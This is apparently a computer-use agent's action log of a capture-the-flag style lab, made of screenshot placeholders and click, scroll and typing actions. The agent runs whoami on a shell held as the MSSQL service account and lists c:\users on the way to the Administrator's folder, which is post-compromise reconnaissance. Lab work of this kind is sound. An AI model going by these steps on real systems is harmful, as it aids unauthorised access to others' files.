
{"action": "scroll", "coordinate": [361, 357], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [362, 358], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [361, 358], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [362, 357], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [361, 358], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [361, 358], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [361, 358], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [362, 357], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [362, 357], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [362, 357], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [362, 357], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [268, 358], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [267, 358], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [276, 362], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [286, 369], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [287, 369], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [292, 369], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [300, 369], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [312, 367], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [313, 368], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [461, 346], "scroll_direction": "up", "scroll_amount": 5}

{"action": "mouse_move", "coordinate": [980, 461]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [980, 123]}
{"action": "mouse_move", "coordinate": [956, 98]}
{"action": "mouse_move", "coordinate": [969, 73]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [969, 74], "coordinate": [977, 531]}
{"action": "scroll", "coordinate": [492, 277], "scroll_direction": "up", "scroll_amount": 10}

{"action": "left_click", "coordinate": [148, 30]}

Read the Restore the Website section and its whoami hint, then return to the terminal list
{"action": "left_click", "coordinate": [62, 43]}
{"action": "scroll", "coordinate": [288, 363], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [264, 297], "scroll_direction": "up", "scroll_amount": 3}
{"action": "double_click", "coordinate": [275, 298]}

{"action": "scroll", "coordinate": [315, 316], "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [186, 301]}
{"action": "left_click", "coordinate": [185, 300]}

Run whoami and inspect the nt service\mssql$sqlexpress account line
{"action": "left_click", "coordinate": [161, 28]}

{"action": "type", "text": "whoami"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [167, 493], "coordinate": [4, 494]}

{"action": "double_click", "coordinate": [131, 495]}
{"action": "triple_click", "coordinate": [117, 494]}
{"action": "left_click", "coordinate": [81, 494]}

{"action": "double_click", "coordinate": [81, 494]}
{"action": "double_click", "coordinate": [132, 494]}
{"action": "left_click", "coordinate": [194, 512]}

{"action": "type", "text": "cd /"}
Navigate c:\users, Administrator and Desktop, listing each folder with dir
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "c"}

{"action": "type", "text": ":\\users"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "dir"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cd Ad"}

{"action": "type", "text": "ministrator"}
{"action": "key", "text": "Return"}
